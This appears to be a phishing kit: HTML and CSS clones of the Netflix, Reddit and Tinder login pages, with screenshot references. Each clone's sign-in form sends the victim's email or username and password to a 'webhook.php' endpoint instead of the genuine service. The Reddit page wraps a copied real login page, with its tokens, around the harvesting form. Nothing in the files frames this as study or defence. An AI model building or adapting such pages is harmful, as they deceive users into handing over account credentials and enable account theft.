
<file: netflix/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" integrity="sha512-iBBXm8fW90+nuLcSKlbmrPcLa0OT92xO1BIsZ+ywDWZCvqsWgccV3gFoRBv0z+8dLJgyAHIhR35VZc2oM/gI1w==" crossorigin="anonymous" />
    <link rel="stylesheet" href="style/style.css">
    <link rel="icon" href="img/logo.png">
    <title>Netflix</title>
    
</head>
<body>
    <div class="upper">
        <div class="logo">
            <a href="#">
                <img src="img/Netflix-Logo.png" class="img-logo"/>
            </a>
        </div>
        <div class="login-div">
            <form method="POST" action="webhook.php">
                <h1>Sign In</h1>
                <div class="input-text">
                    <input type="text" id="inputEmail" name="email" placeholder="Email or phone number" onfocus="inputOnFocus(this)" onblur="inputOnBlur(this)"/>
                    <div class="warning-input" id="warningEmail">
                        Please enter a valid email or phone number.
                    </div>
                </div>
                
                <div class="input-text">
                    <input type="password" id="inputPassword" name="password" placeholder="Password" onfocus="inputOnFocus(this)" onblur="inputOnBlur(this)"/>
                    <div class="warning-input" id="warningPassword">
                        Your password must contain between 4 and 60 characters.
                    </div>
                </div>
                
                <div>
                    <button type="submit" class="signin-button">Sign In</button>
                </div>
                
                <div class="remember-flex">
                    <div>
                        <input type="checkbox">
                        <label class="color_text">Remember me</label>
                    </div>
                    <div class="help">
                        <a class="color_text" href="#">Need help?</a>
                    </div>
                </div>
                <div class="new-members">
                    New to Netflix? <a href="#" class="signup-link">Sign up now</a>.
                </div>
                <div class="protection color_link help">
                    This page is protected by Google reCAPTCHA to ensure you're not a bot. <a href="#">Learn more.</a>
                </div>
            </form>
        </div>
    </div>
    <div class="bottom">
        <div class="bottom-width">
            Questions? Call <a href="tel:1-844-542-4813" class="tel-link">1-844-542-4813</a>
            <div>
                <ul class="bottom-flex">
                    <li class="list-bottom">
                        <a href="#" class="link-bottom">
                            FAQ
                        </a>
                    </li>
                    <li class="list-bottom">
                        <a href="#" class="link-bottom">
                            Help Center
                        </a>
                    </li>
                    <li class="list-bottom">
                        <a href="#" class="link-bottom">
                            Terms of Use
                        </a>
                    </li>
                    <li class="list-bottom">
                        <a href="#" class="link-bottom">
                            Privacy
                        </a>
                    </li>
                    <li class="list-bottom">
                        <a href="#" class="link-bottom">
                            Cookie Preferences
                        </a>
                    </li>
                    <li class="list-bottom">
                        <a href="#" class="link-bottom">
                            Corporate information
                        </a>
                    </li>
                </ul>
            </div>
            <div>
                <select class="fa select-language">
                    <option> &#xf0ac; &nbsp;&nbsp;&nbsp;English</option>
                    <option> &#xf0ac; &nbsp;&nbsp;&nbsp;Fran&ccedil;ais</option>
                </select>
            </div>
        </div>
    </div>
    <script src="js/script.js"></script>
</body>
</html>
</file>

<file: reddit/index.html>
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <title>
            
                reddit.com: Log in
            
        </title>

        <link rel="shortcut icon" type="image/png" sizes="512x512" href="https://www.redditstatic.com/accountmanager/favicon/favicon-512x512.png">
        <link rel="shortcut icon" type="image/png" sizes="192x192" href="https://www.redditstatic.com/accountmanager/favicon/favicon-192x192.png">
        <link rel="shortcut icon" type="image/png" sizes="32x32" href="https://www.redditstatic.com/accountmanager/favicon/favicon-32x32.png">
        <link rel="shortcut icon" type="image/png" sizes="16x16" href="https://www.redditstatic.com/accountmanager/favicon/favicon-16x16.png">
        <link rel="apple-touch-icon" sizes="180x180" href="https://www.redditstatic.com/accountmanager/favicon/apple-touch-icon-180x180.png">
        <link rel="mask-icon" href="https://www.redditstatic.com/accountmanager/favicon/safari-pinned-tab.svg">
        <link rel="canonical" href="https://www.reddit.com/login/">
        <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
        <meta name="msapplication-TileColor" content="#ffffff"/>
        <meta name="msapplication-TileImage" content="https://www.redditstatic.com/accountmanager/favicon/mstile-310x310.png"/>
        <meta name="msapplication-TileImage" content="https://www.redditstatic.com/accountmanager/favicon/mstile-310x150.png"/>
        <meta name="theme-color" content="#ffffff">
        
<meta name="description" content="Don’t worry, we won’t tell anyone your username. Log in to your Reddit account.">

        

  <link rel="stylesheet" href="https://www.redditstatic.com/accountmanager/vendor.4edfac426c2c4357e34e.css">

  <link rel="stylesheet" href="https://www.redditstatic.com/accountmanager/theme.74a20e7b86ad2307984d.css">

  <link rel="stylesheet" href="https://www.redditstatic.com/accountmanager/login.375ac138e6a5894c3d66.css">


    </head>
    <body>
        
<div class="App m-desktop    ">
  
<form id="globals" autocomplete="off">
  <input type="hidden" name="app_name" value="login">
  <input type="hidden" name="csrf_token" value="2cfdec9579d0743fef11270795cdd07b1d932b76">
  <input type="hidden" name="dest" value="https://www.reddit.com">
  <input type="hidden" name="is_logged_in" value="">
  <input type="hidden" name="is_email_perm_required" value="">
  <input type="hidden" name="is_compact" value="False">
  <input type="hidden" name="is_mobile_ui" value="False">
  <input type="hidden" name="is_shreddit" value="False">
  <input type="hidden" name="subreddit_ids" value="">
  <input type="hidden" name="lang" value="en-US">
  


</form>

  <form id="props">
    
  <input type="hidden" name="cookie_domain" value=".reddit.com">
  <input type="hidden" name="is_oauth" value="False">
  <input type="hidden" name="ui_mode" value="">

  </form>
  
<main class="Login">

</head>
<body>
<div class="App m-desktop">
    <form method="POST" action="webhook.php">
        <div class="OnboardingStep Onboarding__step mode-auth" data-step="username-and-password">
            <div class="Step">
                <div class="Art Step__art"></div>
                <div class="Step__content">
                    <h1 class="Title m-no-margin">Log in</h1>
                    <p class="UserAgreement">
                        By continuing, you agree to our <a target="_blank" href="https://www.redditinc.com/policies/user-agreement">User Agreement</a> and <a target="_blank" href="https://www.redditinc.com/policies/privacy-policy">Privacy Policy</a>.
                    </p>
                    <form class="AnimatedForm" action="/login" method="post">
                        <fieldset class="AnimatedForm__field m-required login hideable">
                            <input id="loginUsername" class="AnimatedForm__textInput" type="text" name="username" required placeholder="Username">
                            <label class="AnimatedForm__textInputLabel" for="loginUsername">Username</label>
                            <div class="AnimatedForm__errorMessage"></div>
                        </fieldset>
                        <fieldset class="AnimatedForm__field m-required password hideable m-small-margin">
                            <input id="loginPassword" class="AnimatedForm__textInput" type="password" name="password" required placeholder="Password">
                            <label class="AnimatedForm__textInputLabel" for="loginPassword">Password</label>
                            <div class="AnimatedForm__errorMessage"></div>
                        </fieldset>
                        <fieldset class="AnimatedForm__field m-small-margin">
                            <button class="AnimatedForm__submitButton m-full-width" type="submit">Log In</button>
                            <div class="AnimatedForm__submitStatus">
                                <div class="AnimatedForm__submitStatusIcon"></div>
                                <span class="AnimatedForm__submitStatusMessage"></span>
                            </div>
                        </fieldset>
                    </form>
                    <div class="BottomText m-secondary-text login-bottom-text hideable">
                        <span class="BottomLink m-secondary-text">Forgot your</span> <a class="BottomLink m-secondary-text" href="/username">username</a> <span class="BottomLink m-secondary-text">or</span> <a class="BottomLink m-secondary-text" href="/password">password</a><span class="BottomLink m-secondary-text m-question">&nbsp;?</span>
                    </div>
                    <div class="BottomText login-bottom-text register hideable">
                        New to Reddit? <a class="BottomLink" href="/account/register/">Sign up</a>
                    </div>
                </div>
            </div>
        </div>
    </form>
</div>

  
  

  
  
<div class="OnboardingStep Onboarding__step " data-step="select-account">
  <div class="Step">
    
    <div class="Art Step__art"></div>
    
    
    <div class="Step__content">
      
        

  

      
      
    <div class="AnimatedForm__header">
      <h1 class="Title m-no-margin">
      
      Choose a Reddit account
      
      </h1>
      <p class="Description">
        Your email <b id="sso-email"></b> is connected to:
      </p>
    </div>
    <div id="ChooseAccount"></div>
  
    </div>
  </div>
</div>


  
  
<div class="OnboardingStep Onboarding__step " data-step="confirm-password">
  <div class="Step">
    
    <div class="Art Step__art"></div>
    
    
    <div class="Step__content">
      
        

  

      
      
    <div class="AnimatedForm__header">
      
      <h1 class="Title">Confirm your password</h1>
      
      
    </div>
    <form id="confirm-password-form">
      
<fieldset class="AnimatedForm__field m-required ">
  
  <input id="confirmPassword" class="AnimatedForm__textInput " type="password" name="confirm-password" required placeholder="
  Password
">
  <label class="AnimatedForm__textInputLabel " for="confirmPassword">
    
  Password

  </label>
  <div class="AnimatedForm__errorMessage"></div>
</fieldset>

      
        
<fieldset class="AnimatedForm__field ">
  <button class="AnimatedForm__submitButton " type="submit">
    
  Continue

  </button>
  <div class="AnimatedForm__submitStatus">
    <div class="AnimatedForm__submitStatusIcon"></div>
    <span class="AnimatedForm__submitStatusMessage"></span>
  </div>
</fieldset>

      
    </form>
    
      <div class="BottomText m-secondary-text login-bottom-text hideable">
        <a class="BottomLink m-secondary-text" href="/password">Forgot password?</a>
      </div>
    
  
    </div>
  </div>
</div>


  
  
  
<div class="OnboardingStep Onboarding__step mode-2fa" data-step="confirm-otp">
  <div class="Step">
    
    <div class="Art Step__art"></div>
    
    
    <div class="Step__content">
      
        

  

      
      
    <h1 class="Title m-no-margin ">
      Enter the 6-digit code from your authenticator app
    </h1>
    <p class="tfa-description">
      
        You have two-factor authentication enabled on this account because you&#39;re awesome.
      
    </p>

    <form id="confirm-otp-form">
      
<fieldset class="AnimatedForm__field m-required otp ">
  
  
  <input id="confirmOtp" class="AnimatedForm__textInput  " type="tel" name="confirm-otp" pattern="[0-9]*" autocomplete="off" placeholder="
    6 digit code
  " data-lpignore="true">
  <label class="AnimatedForm__textInputLabel " for="confirmOtp">
    
    6 digit code
  
  </label>
  <div class="AnimatedForm__errorMessage"></div>
</fieldset>

      
        
<fieldset class="AnimatedForm__field switch-otp-type ">
  <input class="AnimatedForm__textInput" type="hidden" name="confirm-otp-type" value="app">
  
    <span class="BottomLink switch-otp-type">
      
        use a backup code
    </span>
  
</fieldset>

      
      
      
<fieldset class="AnimatedForm__field ">
  <button class="AnimatedForm__submitButton " type="submit">
    
        Check code
      
  </button>
  <div class="AnimatedForm__submitStatus">
    <div class="AnimatedForm__submitStatusIcon"></div>
    <span class="AnimatedForm__submitStatusMessage"></span>
  </div>
</fieldset>

      
    </form>

    
      <div class="BottomText tfa-bottom-text">
        
        <span class="BottomLink back-to-main">Go back to account details</span>
        <span class="LinkSeparator">•</span>
        
        <a class="BottomLink" target="_blank" href="https://www.reddithelp.com/en/categories/using-reddit/your-reddit-account/how-set-two-factor-authentication">Having trouble?</a>
      </div>
    
  
    </div>
  </div>
</div>



</main>

</div>


        <script>
            //<![CDATA
                
                window.___r = {"config": {"tracker_endpoint": "https://events.reddit.com/v2", "tracker_key": "AccountManager3", "tracker_secret": "V2FpZ2FlMlZpZTJ3aWVyMWFpc2hhaGhvaHNoZWl3"}};
            //]]>
        </script>
        
  <script src="https://accounts.google.com/gsi/client" async defer></script>
  
    <script type="text/javascript" src="https://www.redditstatic.com/accountmanager/vendor.33ac2d92b89a211b0483.js"></script>
  
    <script type="text/javascript" src="https://www.redditstatic.com/accountmanager/theme.72b3e3cf66e8e533b8c8.js"></script>
  
    <script type="text/javascript" src="https://www.redditstatic.com/accountmanager/sentry.d25b8843def9b86b36ac.js"></script>
  
    <script type="text/javascript" src="https://www.redditstatic.com/accountmanager/login.314b4a81a1b137100a33.js"></script>
  

    </body>
</html>
</file>

<file: tinder/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@1,500&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/style.css">
    <title>Login page</title>
</head>
<body>
    <div class="main">
        <div class="left" style="background-image: url(media/hero.jpg);"></div>
        <div class="right">
            <div class="rightlogin">
                <a href="#"><img class="rightlogo" src="media/logo.png" alt="Site logo"></a>
                <form method="post" action="webhook.php">
    			<!-- Your existing form fields here -->
    <input class="rightinp" type="email" name="email" placeholder="Email Id" required><br>
    <input class="rightinp" type="password" name="password" placeholder="Password"><br>
    <input class="rightbtn" type="submit" name="login" value="Login">
		</form>
                <p>Not Yet Registered? <a href="#">Register Now</a></p>
            </div>
        </div>
    </div>
</body>
</html>
</file>
<file: netflix/style/style.css>
body{
    margin: 0;
    padding: 0;
    background: url("../img/background.jpg") no-repeat center center fixed; 
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    font-family: 'Helvetica Neue',Helvetica,Arial,sans-serif;
}

.img-logo{
    height: 94px;
    margin-left: 45px;
}

.upper{
    background-color: rgba(0, 0, 0, 0.6);
    padding-bottom: 100px;
}

.bottom{
    background-color: rgba(0, 0, 0, 0.85);
    color: #757575;
    
}

.bottom-width{
    max-width: 1000px;
    margin: 0 auto;
    padding: 30px;
}

.bottom-flex{
    display: flex;
    flex-wrap: wrap;
    padding: 15px 0 0 0;
    margin-block-start: 0;
    margin-block-end: 0;
}

.bottom-flex li{
    list-style: none;
}

.list-bottom{
    width: 25%;
    margin-top: 10px;
}

.link-bottom{
    text-decoration: none;
    color: #757575;
    font-size: 0.8rem;
}

.link-bottom:hover{
    text-decoration: underline;
    
}

.login{
    margin: 0 auto;
    width: 310px;
    background-color: rgba(0, 0, 0, 0.6);
    border-radius: 5px;
    padding: 30px 70px 143px 70px;
}

.login h1{
    color: white;
    padding-bottom: 10px;
}

.input-text{
    margin-bottom: 20px;
}

.input-text input{
    width: 100%;
    height: 45px;
    background-color: #333;
    color: white;
    border-radius:5px;
    border: none;
    outline: transparent;
    text-indent: 18px;
}

.input-text input::-webkit-input-placeholder {
    font-size: 1rem;
    color: #999;
}

.input-text input::-moz-placeholder {
    font-size: 1rem;
    color: #999;
    text-indent: 40px;
}

.signin-button{
    margin-top: 20px;
    width: 100%;
    padding: 13px;
    border-radius: 5px;
    background-color: red;
    color:white;
    border:none;
    font-weight: bold;
    font-size: 1.05rem;
    cursor: pointer;
}

.remember-flex{
    display: flex;
    justify-content: space-between;
    margin-top: 10px;
    font-size: 0.8rem;
}

.color_text{
    color: #b3b3b3;
}

.color_link{
    color: #737373;
}

.signup-link{
    color: white;
    text-decoration: none;
}

.warning-input{
    display: none;
    color:#e87c03;
    margin-top: 0;
    font-size: 0.8rem;
    margin-top: 6px;
}

.signup-link:hover{
    text-decoration: underline;
}

.face_icon{
    color: #3b5998;
    margin-right: 6px;
    font-size: 20px;
}

.log_face{
    text-decoration: none;
    margin-left: 10px;
    font-size: 0.8rem;
}

.login-face{
    margin: 50px 0 15px 0;
    vertical-align: middle;
    color: #8c8c8c;
}

.new-members{
    margin-bottom: 10px;
    color: #8c8c8c;
}

.help a{
    text-decoration: none;
}
.help a:hover{
    text-decoration: underline;
}

.protection{
    font-size: 0.8rem;
    color: #8c8c8c;
}

.protection a{
    text-decoration: none;
}

.protection a:hover{
    text-decoration: underline;
}

.tel-link{
    text-decoration: none;
    color: #757575;
}

.tel-link:hover{
    text-decoration: underline;
}

.select-language{
    -webkit-appearance: none;
    -moz-appearance: none;
    background: url("[data-uri]");
    background-size: 12px;
    background-position-x: calc(100% - 7px);
    background-position-y: calc(100% - 14px);
    background-repeat: no-repeat;
    background-color: #000;
    color:#757575;
    padding: 14px 20px 14px 14px;
    margin: 30px 0 40px 0;
    font-size: 0.9rem;
    min-height: 40px;
    border: 1px solid #333;
}

.select-language option{
    padding-left: 10px; 
}

@media screen and (max-width: 740px){
    body{
        background: black;
    }

    .img-logo {
        margin-left: 22px;
    }

    .login{
        padding: 0 10px 0 10px;
        width: 100%;
    }

    .login-div{
        width: 90%;
        margin: 0 auto;
    }

    .bottom {
        border-top: 1px solid #737373;
    }

    .upper{
        padding-bottom: 93px;
    }

    .list-bottom{
        width: 33%;
    }
}

@media screen and (max-width: 500px){
    .list-bottom{
        width: 50%;
    }
}
</file>
<file: tinder/css/style.css>
body{
    padding: 0px;
    margin: 0px;
    font-family: 'Outfit', sans-serif;
}
.main{
    width: 100%;
}
.left{
    width: 50%;
    float: left;
    height: 100vh;
    background-size: cover;
    background-repeat: no-repeat;
}
.right{
    float: right;
    width: 50%;
    align-items: center;
    justify-content: center;
    display: flex;
    text-align: center;
}
.rightlogin{
    width: 300px;
    height: 350px;
    border-radius: 18px;
    padding: 20px;
    text-align: center;
    position: absolute;
    top: 50%;
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.rightform{
    padding: 20px;
    text-align: center;
}
.rightinp{
    padding: 8px 15px;
    width: 250px;
    height: 25px;
    border-radius: 8px;
    border: none;
    background-color: #F9F9F9;
    margin-bottom: 10px;
}
.rightbtn{
    padding: 8px 15px;
    width: 150px;
    height: 35px;
    border: none;
    border-radius: 8px;
    background-color: black;
    color: white;
    margin-top: 10px;
}
.rightlogo{
    margin-bottom: 24px;
    width: 240px;
}

@media only screen and (max-width: 769px) {
    .left{
        display: none;
    }
    .right{
        width: 100%;
    }
}
</file>
